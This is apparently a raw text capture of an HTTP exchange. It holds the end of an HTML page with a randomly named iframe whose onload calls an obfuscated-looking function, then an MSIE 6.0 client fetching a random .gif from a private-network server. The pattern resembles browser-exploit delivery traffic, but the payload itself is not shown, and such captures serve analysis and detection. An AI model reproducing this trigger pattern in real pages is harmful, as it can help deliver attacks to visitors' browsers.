 <span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif" onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /
></span></body></html>
</body>
</html>GET /infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://192.168.100.202/info?rFfWELUjLJHpP
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: image/gif
Connection: Keep-Alive
Server: Apache
Content-Length: 43
GIF89a.............!.......,...........D..;